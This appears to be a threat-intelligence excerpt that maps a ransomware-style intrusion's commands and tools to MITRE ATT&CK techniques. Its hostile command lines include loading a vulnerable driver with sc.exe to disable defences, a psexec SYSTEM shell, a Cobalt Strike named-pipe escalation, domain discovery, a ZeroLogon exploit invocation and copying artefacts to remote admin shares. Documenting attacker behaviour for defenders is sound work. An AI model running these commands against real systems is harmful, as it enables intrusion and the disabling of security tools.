 Additional Information:
PowerShell.exe spawns Cmd.exe
Cmd.exe /C is commonly used
Tactic: Execution
Command and Scripting Interpreter: PowerShell T1059.001
Command and Scripting Interpreter: Windows Command Shell T1059.003
Batch File Execution
C:\Windows\System32\cmd.exe /C C:\Windows\Temp\av.bat
SYS
Vulnerable Driver
sc.exe create aswSP_ArPot2 binPath=
C:\windows\temp\aswArPot.sys type= kernel
sc.exe start aswSP_ArPot2
EXE
BURNTCIGAR
Command Line:
c:\windows\temp\rundl32.exe
EXE
IOBit Unlocker
File path:
c:\windows\temp\iob.exe
Tactic: Defense Evasion
Exploitation for Defense Evasion T1211
Bypass User Account Control T1548.002
Deobfuscate/Decode Files or Information T1140
Impair Defenses: Disable or Modify Tools T1562.001
Masquerading: Match Legitimate Name or Location T1036.005
EXE
Psexec.exe
Command Line:
psexec -i -s cmd.exe
GetSystem CobaltStrike Technique 1
Command Line:
C:\Windows\system32\cmd.exe /c echo [a-z0-9]{11} > \\.\pipe\[a-z0-9]{6}
Tactic: Privilege Escalation
Windows Service T1543.003
Exploitation for Privilege Escalation T1068
EXE
WEDGECUT
Command Line:
c:\windows\temp\check.exe
EXE
Netpingall.exe
Command Line:
c:\windows\temp\nptsys32.exe
Commands Used:
Ping <ip-address>
C:\Windows\system32\cmd.exe /C dir \\<IP-Address>\c$
C:\Windows\system32\cmd.exe /C nltest /dclist:<Domain>
net time
Tactic: Discovery
System Time Discovery T1124
Network Share Discovery T1135
Remote System Discovery T1018
File and Directory Discovery T1083
EXE
CVE-2020-1472 NetLogon
Command Line:
C:\Windows\system32\cmd.exe /C zero.exe <IP-Address>
<DC-Hostname> <Domain> <Admin-Username> -c
"powershell.exe"
Additional Commands Used:
cmd.exe /C copy <artefact-name>.{dll|bat}
\\<IP-Address>\c$\windows\temp
Tactic: Lateral Movement
Lateral Tool Transfer T1570
External Remote Services T1133